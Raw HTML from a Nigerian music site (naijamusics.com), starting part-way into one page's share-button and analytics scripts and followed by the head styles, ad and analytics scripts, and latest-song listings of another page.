                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-pocket' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    </script> 
    <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'52082',tz:'1',srv:'naijamusics.com',j:'1:11.7.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '52082' ]);
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9cc542bcff2c461e8b80841b35e6b9d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/babydrill-mr-cbfw-ft-g-herbo?relatedposts=1
body_size: 9056
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-03-25T02:22:03+00:00">
  <title>Naija Musics - Nigerian Favorite Music and Entertainment Platform</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script>');
        //-->
  </script>
  <title>Naija Musics - Nigerian Favorite Music and Entertainment Platform</title>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Naija Musics">
  <meta property="og:url" content="https://naijamusics.com/">
  <meta property="og:site_name" content="Naija Musics">
  <meta property="og:image" content="https://naijamusics.com/wp-content/uploads/2022/03/naijamusics.jpg">
  <meta property="og:image:width" content="1280">
  <meta property="og:image:height" content="1280">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://naijamusics.com/","url":"https://naijamusics.com/","name":"Naija Musics - Nigerian Favorite Music and Entertainment Platform","isPartOf":{"@id":"https://naijamusics.com/#website"},"about":{"@id":"https://naijamusics.com/#organization"},"breadcrumb":{"@id":"https://naijamusics.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Favorite Music and Entertainment Platform","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  /*text stuff*/
  .telegram-popup p{
  color: #000000;
  padding: 4px;
  }

  .telegram-button{
  background-color: #1682FB;
  width: 80%;
  border-radius: 25px;
  }

  .telegram-button:hover{
  background-color: #1080F5;
  }

  .telegram-button p{
  color: #FFFFFF;
  font-size: 15px;
  /*padding makes the link like a bubble*/
  padding: 10px;
  }

  .telegram-button-link:link{
  text-decoration: none;
  }
  </style>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  .a26e5840{left:-306px;bottom:-306px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Favorite Music and Entertainment Platform"></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
    <br>
    <main class="main">
      <section>
        <header>
          <div>
            <h2 class="list-titlee" style="margin-top:0px">HOTTEST SONGS</h2>
            <ul id="ajax-posts" class='disclosure table group ul-list-1'></ul>
          </div><a href="/category/hottest" id="more_posts1">Show More</a>
          <h2 class="list-titlee" style="">Latest Posts</h2>
        </header>
        <div id="content">
          <ul class="disclosure table group">
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2022/07/Russy-–-Fine-Lady.webp)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/russy-fine-lady-2">Russy – Fine Lady</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Set-It-Off-Punching-Bag-1.jpg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/set-it-off-punching-bag">Set It Off – Punching Bag</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Internet-Money-I-Remember-ft-Roddy-Ricch-Kodak-Black-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/internet-money-i-remember-ft-roddy-ricch-kodak-black">Internet Money – I Remember ft. Roddy Ricch &#038; Kodak Black</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/grandson-Drones-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/grandson-drones">grandson – Drones</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Victoria-Mon-t-Smoke-ft-Lucky-Daye-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/victoria-monet-smoke-ft-lucky-daye">Victoria Monét – Smoke ft. Lucky Daye</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Slump6s-Commas-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/slump6s-commas">Slump6s – Commas</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Mike-Dimes-KISS-N-TELL-ft-Dro-Kenji-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/mike-dimes-kiss-n-tell-ft-dro-kenji">Mike Dimes – KISS N’ TELL ft. Dro Kenji</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/iann-dior-do-it-all-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/iann-dior-do-it-all">iann dior – do it all</a></h3>
            </li>
            <li class="category_list">
              <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2023/03/Lana-Del-Rey-Sweet-1.jpeg)'></div>
              <h3 class='cat-post-text'><span class="CatName">Foreign Music</span> <a href="/lana-del-rey-sweet">Lana Del Rey – Sweet</a></h3>
            </li>
            <li class="category_list">
